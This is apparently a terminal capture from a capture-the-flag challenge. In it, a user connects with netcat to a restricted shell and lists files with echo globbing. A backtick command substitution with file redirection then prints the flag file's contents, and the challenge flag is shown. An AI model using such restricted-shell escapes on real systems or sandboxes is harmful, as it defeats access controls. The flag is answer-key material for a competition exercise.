 ┌─[:(]─[20:47:05]─[&:1]─[user@kali]─[~/HTB]
└──> nc noflag.sdc.tf 1337
There is no flag here.
rbash$ echo /home/*
/home/user
rbash$ echo ./*
./README ./bin ./opt
rbash$ echo ./opt/*
./opt/flag-b01d7291b94feefa35e6.txt
rbash$ `<./opt/flag*`
/bin/rbash: sdctf{1t'5_7h3_sh3ll_1n_4_shEll}: command not found
rbash$